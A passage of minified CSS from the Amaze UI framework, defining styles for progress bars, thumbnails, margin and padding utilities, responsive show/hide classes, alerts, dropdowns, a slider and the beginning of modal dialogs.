0;-webkit-box-shadow:none;box-shadow:none}.am-progress-bar-secondary{background-color:#3bb4f2}.am-progress-striped .am-progress-bar-secondary{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-success{background-color:#5eb95e}.am-progress-striped .am-progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-warning{background-color:#F37B1D}.am-progress-striped .am-progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-danger{background-color:#dd514c}.am-progress-striped .am-progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-xs{height:.6rem}.am-progress-sm{height:1.2rem}.am-thumbnail{display:block;padding:2px;margin-bottom:2rem;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.am-thumbnail a>img,.am-thumbnail>img{margin-left:auto;margin-right:auto;display:block}.am-thumbnail a.am-thumbnail.active,.am-thumbnail a.am-thumbnail:focus,.am-thumbnail a.am-thumbnail:hover{border-color:#0e90d2;background-color:#fff}.am-thumbnail a>img,.am-thumbnail>img,img.am-thumbnail{max-width:100%;height:auto}.am-thumbnail-caption{margin:0;padding:.8rem;color:#333;font-weight:400}.am-thumbnail-caption :last-child{margin-bottom:0}.am-thumbnails{margin-left:-.5rem;margin-right:-.5rem}.am-thumbnails>li{padding:0 .5rem 1rem .5rem}.am-scrollable-horizontal{width:100%;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.am-scrollable-vertical{height:240px;overflow-y:scroll;-webkit-overflow-scrolling:touch;resize:vertical}.am-square{border-radius:0}.am-radius{border-radius:2px}.am-round{border-radius:1000px}.am-circle{border-radius:50%}.am-cf:after,.am-cf:before{content:" ";display:table}.am-cf:after{clear:both}.am-fl{float:left}.am-fr{float:right}.am-nbfc{overflow:hidden}.am-center{display:block;margin-left:auto;margin-right:auto}.am-block{display:block!important}.am-inline{display:inline!important}.am-inline-block{display:inline-block!important}.am-hide{display:none!important;visibility:hidden!important}.am-vertical-align{font-size:0}.am-vertical-align:before{content:'';display:inline-block;height:100%;vertical-align:middle}.am-vertical-align-bottom,.am-vertical-align-middle{display:inline-block;font-size:1.6rem;max-width:100%}.am-vertical-align-middle{vertical-align:middle}.am-vertical-align-bottom{vertical-align:bottom}.am-responsive-width{-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:auto}.am-margin{margin:1.6rem}.am-margin-0{margin:0!important}.am-margin-xs{margin:.5rem}.am-margin-sm{margin:1rem}.am-margin-lg{margin:2.4rem}.am-margin-xl{margin:3.2rem}.am-margin-horizontal{margin-left:1.6rem;margin-right:1.6rem}.am-margin-horizontal-0{margin-left:0!important;margin-right:0!important}.am-margin-horizontal-xs{margin-left:.5rem;margin-right:.5rem}.am-margin-horizontal-sm{margin-left:1rem;margin-right:1rem}.am-margin-horizontal-lg{margin-left:2.4rem;margin-right:2.4rem}.am-margin-horizontal-xl{margin-left:3.2rem;margin-right:3.2rem}.am-margin-vertical{margin-top:1.6rem;margin-bottom:1.6rem}.am-margin-vertical-0{margin-top:0!important;margin-bottom:0!important}.am-margin-vertical-xs{margin-top:.5rem;margin-bottom:.5rem}.am-margin-vertical-sm{margin-top:1rem;margin-bottom:1rem}.am-margin-vertical-lg{margin-top:2.4rem;margin-bottom:2.4rem}.am-margin-vertical-xl{margin-top:3.2rem;margin-bottom:3.2rem}.am-margin-top{margin-top:1.6rem}.am-margin-top-0{margin-top:0!important}.am-margin-top-xs{margin-top:.5rem}.am-margin-top-sm{margin-top:1rem}.am-margin-top-lg{margin-top:2.4rem}.am-margin-top-xl{margin-top:3.2rem}.am-margin-bottom{margin-bottom:1.6rem}.am-margin-bottom-0{margin-bottom:0!important}.am-margin-bottom-xs{margin-bottom:.5rem}.am-margin-bottom-sm{margin-bottom:1rem}.am-margin-bottom-lg{margin-bottom:2.4rem}.am-margin-bottom-xl{margin-bottom:3.2rem}.am-margin-left{margin-left:1.6rem}.am-margin-left-0{margin-left:0!important}.am-margin-left-xs{margin-left:.5rem}.am-margin-left-sm{margin-left:1rem}.am-margin-left-lg{margin-left:2.4rem}.am-margin-left-xl{margin-left:3.2rem}.am-margin-right{margin-right:1.6rem}.am-margin-right-0{margin-right:0!important}.am-margin-right-xs{margin-right:.5rem}.am-margin-right-sm{margin-right:1rem}.am-margin-right-lg{margin-right:2.4rem}.am-margin-right-xl{margin-right:3.2rem}.am-padding{padding:1.6rem}.am-padding-0{padding:0!important}.am-padding-xs{padding:.5rem}.am-padding-sm{padding:1rem}.am-padding-lg{padding:2.4rem}.am-padding-xl{padding:3.2rem}.am-padding-horizontal{padding-left:1.6rem;padding-right:1.6rem}.am-padding-horizontal-0{padding-left:0!important;padding-right:0!important}.am-padding-horizontal-xs{padding-left:.5rem;padding-right:.5rem}.am-padding-horizontal-sm{padding-left:1rem;padding-right:1rem}.am-padding-horizontal-lg{padding-left:2.4rem;padding-right:2.4rem}.am-padding-horizontal-xl{padding-left:3.2rem;padding-right:3.2rem}.am-padding-vertical{padding-top:1.6rem;padding-bottom:1.6rem}.am-padding-vertical-0{padding-top:0!important;padding-bottom:0!important}.am-padding-vertical-xs{padding-top:.5rem;padding-bottom:.5rem}.am-padding-vertical-sm{padding-top:1rem;padding-bottom:1rem}.am-padding-vertical-lg{padding-top:2.4rem;padding-bottom:2.4rem}.am-padding-vertical-xl{padding-top:3.2rem;padding-bottom:3.2rem}.am-padding-top{padding-top:1.6rem}.am-padding-top-0{padding-top:0!important}.am-padding-top-xs{padding-top:.5rem}.am-padding-top-sm{padding-top:1rem}.am-padding-top-lg{padding-top:2.4rem}.am-padding-top-xl{padding-top:3.2rem}.am-padding-bottom{padding-bottom:1.6rem}.am-padding-bottom-0{padding-bottom:0!important}.am-padding-bottom-xs{padding-bottom:.5rem}.am-padding-bottom-sm{padding-bottom:1rem}.am-padding-bottom-lg{padding-bottom:2.4rem}.am-padding-bottom-xl{padding-bottom:3.2rem}.am-padding-left{padding-left:1.6rem}.am-padding-left-0{padding-left:0!important}.am-padding-left-xs{padding-left:.5rem}.am-padding-left-sm{padding-left:1rem}.am-padding-left-lg{padding-left:2.4rem}.am-padding-left-xl{padding-left:3.2rem}.am-padding-right{padding-right:1.6rem}.am-padding-right-0{padding-right:0!important}.am-padding-right-xs{padding-right:.5rem}.am-padding-right-sm{padding-right:1rem}.am-padding-right-lg{padding-right:2.4rem}.am-padding-right-xl{padding-right:3.2rem}@media only screen{.am-hide-lg,.am-hide-lg-only,.am-hide-lg-up,.am-hide-md,.am-hide-md-only,.am-hide-md-up,.am-show-lg-down,.am-show-md-down,.am-show-sm,.am-show-sm-down,.am-show-sm-only,.am-show-sm-up{display:inherit!important}.am-hide-lg-down,.am-hide-md-down,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-hide-sm-up,.am-show-lg,.am-show-lg-only,.am-show-lg-up,.am-show-md,.am-show-md-only,.am-show-md-up{display:none!important}table.am-hide-lg,table.am-hide-lg-only,table.am-hide-lg-up,table.am-hide-md,table.am-hide-md-only,table.am-hide-md-up,table.am-show-lg-down,table.am-show-md-down,table.am-show-sm,table.am-show-sm-down,table.am-show-sm-only,table.am-show-sm-up{display:table!important}thead.am-hide-lg,thead.am-hide-lg-only,thead.am-hide-lg-up,thead.am-hide-md,thead.am-hide-md-only,thead.am-hide-md-up,thead.am-show-lg-down,thead.am-show-md-down,thead.am-show-sm,thead.am-show-sm-down,thead.am-show-sm-only,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-lg,tbody.am-hide-lg-only,tbody.am-hide-lg-up,tbody.am-hide-md,tbody.am-hide-md-only,tbody.am-hide-md-up,tbody.am-show-lg-down,tbody.am-show-md-down,tbody.am-show-sm,tbody.am-show-sm-down,tbody.am-show-sm-only,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-lg,tr.am-hide-lg-only,tr.am-hide-lg-up,tr.am-hide-md,tr.am-hide-md-only,tr.am-hide-md-up,tr.am-show-lg-down,tr.am-show-md-down,tr.am-show-sm,tr.am-show-sm-down,tr.am-show-sm-only,tr.am-show-sm-up{display:table-row!important}td.am-hide-lg,td.am-hide-lg-only,td.am-hide-lg-up,td.am-hide-md,td.am-hide-md-only,td.am-hide-md-up,td.am-show-lg-down,td.am-show-md-down,td.am-show-sm,td.am-show-sm-down,td.am-show-sm-only,td.am-show-sm-up,th.am-hide-lg,th.am-hide-lg-only,th.am-hide-lg-up,th.am-hide-md,th.am-hide-md-only,th.am-hide-md-up,th.am-show-lg-down,th.am-show-md-down,th.am-show-sm,th.am-show-sm-down,th.am-show-sm-only,th.am-show-sm-up{display:table-cell!important}}@media only screen and (min-width:641px){.am-hide-lg,.am-hide-lg-only,.am-hide-lg-up,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-show-lg-down,.am-show-md,.am-show-md-down,.am-show-md-only,.am-show-md-up,.am-show-sm-up{display:inherit!important}.am-hide-lg-down,.am-hide-md,.am-hide-md-down,.am-hide-md-only,.am-hide-md-up,.am-hide-sm-up,.am-show-lg,.am-show-lg-only,.am-show-lg-up,.am-show-sm,.am-show-sm-down,.am-show-sm-only{display:none!important}table.am-hide-lg,table.am-hide-lg-only,table.am-hide-lg-up,table.am-hide-sm,table.am-hide-sm-down,table.am-hide-sm-only,table.am-show-lg-down,table.am-show-md,table.am-show-md-down,table.am-show-md-only,table.am-show-md-up,table.am-show-sm-up{display:table!important}thead.am-hide-lg,thead.am-hide-lg-only,thead.am-hide-lg-up,thead.am-hide-sm,thead.am-hide-sm-down,thead.am-hide-sm-only,thead.am-show-lg-down,thead.am-show-md,thead.am-show-md-down,thead.am-show-md-only,thead.am-show-md-up,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-lg,tbody.am-hide-lg-only,tbody.am-hide-lg-up,tbody.am-hide-sm,tbody.am-hide-sm-down,tbody.am-hide-sm-only,tbody.am-show-lg-down,tbody.am-show-md,tbody.am-show-md-down,tbody.am-show-md-only,tbody.am-show-md-up,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-lg,tr.am-hide-lg-only,tr.am-hide-lg-up,tr.am-hide-sm,tr.am-hide-sm-down,tr.am-hide-sm-only,tr.am-show-lg-down,tr.am-show-md,tr.am-show-md-down,tr.am-show-md-only,tr.am-show-md-up,tr.am-show-sm-up{display:table-row!important}td.am-hide-lg,td.am-hide-lg-only,td.am-hide-lg-up,td.am-hide-sm,td.am-hide-sm-down,td.am-hide-sm-only,td.am-show-lg-down,td.am-show-md,td.am-show-md-down,td.am-show-md-only,td.am-show-md-up,td.am-show-sm-up,th.am-hide-lg,th.am-hide-lg-only,th.am-hide-lg-up,th.am-hide-sm,th.am-hide-sm-down,th.am-hide-sm-only,th.am-show-lg-down,th.am-show-md,th.am-show-md-down,th.am-show-md-only,th.am-show-md-up,th.am-show-sm-up{display:table-cell!important}}@media only screen and (min-width:1025px){.am-hide-md,.am-hide-md-down,.am-hide-md-only,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-show-lg,.am-show-lg-down,.am-show-lg-only,.am-show-lg-up,.am-show-md-up,.am-show-sm-up{display:inherit!important}.am-hide-lg,.am-hide-lg-down,.am-hide-lg-only,.am-hide-lg-up,.am-hide-md-up,.am-hide-sm-up,.am-show-md,.am-show-md-down,.am-show-md-only,.am-show-sm,.am-show-sm-down,.am-show-sm-only{display:none!important}table.am-hide-md,table.am-hide-md-down,table.am-hide-md-only,table.am-hide-sm,table.am-hide-sm-down,table.am-hide-sm-only,table.am-show-lg,table.am-show-lg-down,table.am-show-lg-only,table.am-show-lg-up,table.am-show-md-up,table.am-show-sm-up{display:table!important}thead.am-hide-md,thead.am-hide-md-down,thead.am-hide-md-only,thead.am-hide-sm,thead.am-hide-sm-down,thead.am-hide-sm-only,thead.am-show-lg,thead.am-show-lg-down,thead.am-show-lg-only,thead.am-show-lg-up,thead.am-show-md-up,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-md,tbody.am-hide-md-down,tbody.am-hide-md-only,tbody.am-hide-sm,tbody.am-hide-sm-down,tbody.am-hide-sm-only,tbody.am-show-lg,tbody.am-show-lg-down,tbody.am-show-lg-only,tbody.am-show-lg-up,tbody.am-show-md-up,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-md,tr.am-hide-md-down,tr.am-hide-md-only,tr.am-hide-sm,tr.am-hide-sm-down,tr.am-hide-sm-only,tr.am-show-lg,tr.am-show-lg-down,tr.am-show-lg-only,tr.am-show-lg-up,tr.am-show-md-up,tr.am-show-sm-up{display:table-row!important}td.am-hide-md,td.am-hide-md-down,td.am-hide-md-only,td.am-hide-sm,td.am-hide-sm-down,td.am-hide-sm-only,td.am-show-lg,td.am-show-lg-down,td.am-show-lg-only,td.am-show-lg-up,td.am-show-md-up,td.am-show-sm-up,th.am-hide-md,th.am-hide-md-down,th.am-hide-md-only,th.am-hide-sm,th.am-hide-sm-down,th.am-hide-sm-only,th.am-show-lg,th.am-show-lg-down,th.am-show-lg-only,th.am-show-lg-up,th.am-show-md-up,th.am-show-sm-up{display:table-cell!important}}@media only screen and (orientation:landscape){.am-hide-portrait,.am-show-landscape{display:inherit!important}.am-hide-landscape,.am-show-portrait{display:none!important}}@media only screen and (orientation:portrait){.am-hide-landscape,.am-show-portrait{display:inherit!important}.am-hide-portrait,.am-show-landscape{display:none!important}}.am-sans-serif{font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif}.am-serif{font-family:Georgia,"Times New Roman",Times,SimSun,FontAwesome,serif}.am-kai{font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}.am-monospace{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace}.am-text-primary{color:#0e90d2}.am-text-secondary{color:#3bb4f2}.am-text-success{color:#5eb95e}.am-text-warning{color:#F37B1D}.am-text-danger{color:#dd514c}.am-link-muted{color:#666}.am-link-muted a{color:#666}.am-link-muted a:hover,.am-link-muted:hover{color:#555}.am-text-default{font-size:1.6rem}.am-text-xs{font-size:1.2rem}.am-text-sm{font-size:1.4rem}.am-text-lg{font-size:1.8rem}.am-text-xl{font-size:2.4rem}.am-text-xxl{font-size:3.2rem}.am-text-xxxl{font-size:4.2rem}.am-ellipsis,.am-text-truncate{word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-text-break{word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.am-text-nowrap{white-space:nowrap}[class*=am-align-]{margin-bottom:1rem}.am-align-left{margin-right:1rem;float:left}.am-align-right{margin-left:1rem;float:right}.am-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.am-text-ir{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}@media only screen{.am-text-left{text-align:left!important}.am-text-right{text-align:right!important}.am-text-center{text-align:center!important}.am-text-justify{text-align:justify!important}}@media only screen and (max-width:640px){.am-sm-only-text-left{text-align:left!important}.am-sm-only-text-right{text-align:right!important}.am-sm-only-text-center{text-align:center!important}.am-sm-only-text-justify{text-align:justify!important}}@media only screen and (min-width:641px) and (max-width:1024px){.am-md-only-text-left{text-align:left!important}.am-md-only-text-right{text-align:right!important}.am-md-only-text-center{text-align:center!important}.am-md-only-text-justify{text-align:justify!important}}@media only screen and (min-width:641px){.am-md-text-left{text-align:left!important}.am-md-text-right{text-align:right!important}.am-md-text-center{text-align:center!important}.am-md-text-justify{text-align:justify!important}}@media only screen and (min-width:1025px){.am-lg-text-left{text-align:left!important}.am-lg-text-right{text-align:right!important}.am-lg-text-center{text-align:center!important}.am-lg-text-justify{text-align:justify!important}}.am-text-top{vertical-align:top!important}.am-text-middle{vertical-align:middle!important}.am-text-bottom{vertical-align:bottom!important}.am-angle{position:absolute}.am-angle:after,.am-angle:before{position:absolute;display:block;content:"";width:0;height:0;border:8px dashed transparent;z-index:1}.am-angle-up{top:0}.am-angle-up:after,.am-angle-up:before{border-bottom-style:solid;border-width:0 8px 8px}.am-angle-up:before{border-bottom-color:#ddd;bottom:0}.am-angle-up:after{border-bottom-color:#fff;bottom:-1px}.am-angle-down{bottom:-9px}.am-angle-down:after,.am-angle-down:before{border-top-style:solid;border-width:8px 8px 0}.am-angle-down:before{border-top-color:#ddd;bottom:0}.am-angle-down:after{border-top-color:#fff;bottom:1px}.am-angle-left{left:-9px}.am-angle-left:after,.am-angle-left:before{border-right-style:solid;border-width:8px 8px 8px 0}.am-angle-left:before{border-right-color:#ddd;left:0}.am-angle-left:after{border-right-color:#fff;left:1px}.am-angle-right{right:0}.am-angle-right:after,.am-angle-right:before{border-left-style:solid;border-width:8px 0 8px 8px}.am-angle-right:before{border-left-color:#ddd;left:0}.am-angle-right:after{border-left-color:#fff;left:-1px}.am-alert{margin-bottom:1em;padding:.625em;background:#0e90d2;color:#fff;border:1px solid #0c7cb5;border-radius:0}.am-alert a{color:#fff}.am-alert h1,.am-alert h2,.am-alert h3,.am-alert h4,.am-alert h5,.am-alert h6{color:inherit}.am-alert .am-close{opacity:.4}.am-alert .am-close:hover{opacity:.6}*+.am-alert{margin-top:1em}.am-alert>:last-child{margin-bottom:0}.am-form-group .am-alert{margin:5px 0 0;padding:.25em .625em;font-size:1.3rem}.am-alert>.am-close:first-child{float:right;height:auto;margin:-3px -5px auto auto}.am-alert>.am-close:first-child+*{margin-top:0}.am-alert-secondary{background-color:#eee;border-color:#dfdfdf;color:#555}.am-alert-success{background-color:#5eb95e;border-color:#4bad4b;color:#fff}.am-alert-warning{background-color:#F37B1D;border-color:#e56c0c;color:#fff}.am-alert-danger{background-color:#dd514c;border-color:#d83832;color:#fff}.am-dropdown{position:relative;display:inline-block}.am-dropdown-toggle:focus{outline:0}.am-dropdown-content{position:absolute;top:100%;left:0;z-index:1020;display:none;float:left;min-width:160px;padding:15px;margin:9px 0 0;text-align:left;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-animation-duration:.15s;animation-duration:.15s}.am-dropdown-content:after,.am-dropdown-content:before{position:absolute;display:block;content:"";width:0;height:0;border:8px dashed transparent;z-index:1}.am-dropdown-content:after,.am-dropdown-content:before{border-bottom-style:solid;border-width:0 8px 8px}.am-dropdown-content:before{border-bottom-color:#ddd;bottom:0}.am-dropdown-content:after{border-bottom-color:#fff;bottom:-1px}.am-dropdown-content:after,.am-dropdown-content:before{left:10px;top:-8px;pointer-events:none}.am-dropdown-content:after{top:-7px}.am-active>.am-dropdown-content{display:block}.am-dropdown-content :first-child{margin-top:0}.am-dropdown-up .am-dropdown-content{top:auto;bottom:100%;margin:0 0 9px}.am-dropdown-up .am-dropdown-content:after,.am-dropdown-up .am-dropdown-content:before{border-bottom:none;border-top:8px solid #ddd;top:auto;bottom:-8px}.am-dropdown-up .am-dropdown-content:after{bottom:-7px;border-top-color:#fff}.am-dropdown-flip .am-dropdown-content{left:auto;right:0}.am-dropdown-flip .am-dropdown-content:after,.am-dropdown-flip .am-dropdown-content:before{left:auto;right:10px}ul.am-dropdown-content{list-style:none;padding:5px 0}ul.am-dropdown-content.am-fr{right:0;left:auto}ul.am-dropdown-content .am-divider{height:1px;margin:0rem 0;overflow:hidden;background-color:#e5e5e5}ul.am-dropdown-content>li>a{display:block;padding:6px 20px;clear:both;font-weight:400;color:#333;white-space:nowrap}ul.am-dropdown-content>li>a:focus,ul.am-dropdown-content>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}ul.am-dropdown-content>.am-active>a,ul.am-dropdown-content>.am-active>a:focus,ul.am-dropdown-content>.am-active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#0e90d2}ul.am-dropdown-content>.am-disabled>a,ul.am-dropdown-content>.am-disabled>a:focus,ul.am-dropdown-content>.am-disabled>a:hover{color:#999}ul.am-dropdown-content>.am-disabled>a:focus,ul.am-dropdown-content>.am-disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.am-dropdown-header{display:block;padding:6px 20px;font-size:1.2rem;color:#999}.am-fr>.am-dropdown-content{right:0;left:auto}.am-fr>.am-dropdown-content:before{right:10px;left:auto}.am-dropdown-animation{-webkit-animation:am-dropdown-animation .15s ease-out;animation:am-dropdown-animation .15s ease-out}@-webkit-keyframes am-dropdown-animation{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes am-dropdown-animation{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.am-slider a:focus,.am-slider a:hover{outline:0}.am-control-nav,.am-direction-nav,.am-slides{margin:0;padding:0;list-style:none}.am-slider{margin:0;padding:0}.am-slider .am-slides:after,.am-slider .am-slides:before{content:" ";display:table}.am-slider .am-slides:after{clear:both}.am-slider .am-slides>li{display:none;-webkit-backface-visibility:hidden;position:relative}.no-js .am-slider .am-slides>li:first-child{display:block}.am-slider .am-slides img{width:100%;display:block}.am-pauseplay span{text-transform:capitalize}.am-slider{position:relative}.am-viewport{-webkit-transition:all 1s ease;transition:all 1s ease}.am-slider-carousel li{margin-right:5px}.am-control-nav{position:absolute}.am-control-nav li{display:inline-block}.am-control-thumbs{position:static;overflow:hidden}.am-control-thumbs img{-webkit-transition:all 1s ease;transition:all 1s ease}.am-slider-slide .am-slides>li{display:none;position:relative}@media all and (transform-3d),(-webkit-transform-3d){.am-slider-slide .am-slides>li{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.am-slider-slide .am-slides>li.active.right,.am-slider-slide .am-slides>li.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.am-slider-slide .am-slides>li.active.left,.am-slider-slide .am-slides>li.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.am-slider-slide .am-slides>li.active,.am-slider-slide .am-slides>li.next.left,.am-slider-slide .am-slides>li.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.am-slider-slide .am-slides>.active,.am-slider-slide .am-slides>.next,.am-slider-slide .am-slides>.prev{display:block}.am-slider-slide .am-slides>.active{left:0}.am-slider-slide .am-slides>.next,.am-slider-slide .am-slides>.prev{position:absolute;top:0;width:100%}.am-slider-slide .am-slides>.next{left:100%}.am-slider-slide .am-slides>.prev{left:-100%}.am-slider-slide .am-slides>.next.left,.am-slider-slide .am-slides>.prev.right{left:0}.am-slider-slide .am-slides>.active.left{left:-100%}.am-slider-slide .am-slides>.active.right{left:100%}.am-slider-default{margin:0 0 20px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 2px rgba(0,0,0,.15);box-shadow:0 0 2px rgba(0,0,0,.15)}.am-slider-default .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-default .am-viewport{max-height:300px}.am-slider-default .carousel li{margin-right:5px}.am-slider-default .am-direction-nav a{position:absolute;top:50%;z-index:10;display:block;width:36px;height:36px;margin:-18px 0 0;overflow:hidden;opacity:.45;cursor:pointer;color:rgba(0,0,0,.65);-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-default .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);width:100%;color:#333;content:"\f137";font-size:24px!important;text-align:center;line-height:36px!important;height:36px}.am-slider-default .am-direction-nav a.am-next:before{content:"\f138"}.am-slider-default .am-direction-nav .am-prev{left:10px}.am-slider-default .am-direction-nav .am-next{right:10px;text-align:right}.am-slider-default .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-default:hover .am-prev{opacity:.7;left:10px}.am-slider-default:hover .am-prev:hover{opacity:1}.am-slider-default:hover .am-next{opacity:.7;right:10px}.am-slider-default:hover .am-next:hover{opacity:1}.am-slider-default .am-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.am-slider-default .am-pauseplay a::before{font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);font-size:20px;display:inline-block;content:"\f04c"}.am-slider-default .am-pauseplay a:hover{opacity:1}.am-slider-default .am-pauseplay a.am-play::before{content:"\f04b"}.am-slider-default .am-slider-desc{background-color:rgba(0,0,0,.7);position:absolute;bottom:0;padding:10px;width:100%;color:#fff}.am-slider-default .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center}.am-slider-default .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-default .am-control-nav li a{width:8px;height:8px;display:block;background-color:#666;background-color:rgba(0,0,0,.5);line-height:0;font-size:0;cursor:pointer;text-indent:-9999px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-default .am-control-nav li a:hover{background-color:#333;background-color:rgba(0,0,0,.7)}.am-slider-default .am-control-nav li a.am-active{background-color:#000;background-color:#0e90d2;cursor:default}.am-slider-default .am-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.am-slider-default .am-control-thumbs li{width:25%;float:left;margin:0}.am-slider-default .am-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer}.am-slider-default .am-control-thumbs img:hover{opacity:1}.am-slider-default .am-control-thumbs .am-active{opacity:1;cursor:default}.am-slider-default .am-control-thumbs i{position:absolute}.am-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1110;display:none;opacity:0;outline:0;text-align:center;-webkit-transform:scale(1.185);-ms-transform:scale(1.185);transform:scale(1.185);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.am-modal:focus{outline:0}.am-modal.am-modal-active{opacity:1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);overflow-x:hidden;overflow-y:auto}.am-modal.am-modal-out{opacity:0;z-index:1109;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transform:scale(.815);-ms-transform:scale(.815);transform:scale(.815)}.am-modal:before{content:"\200B";display:inline-block;height:100%;vertical-align:middle}.am-modal-dialog{position:relative;display:inline-block;vertical-align:middle;margin-left:auto;margin-right: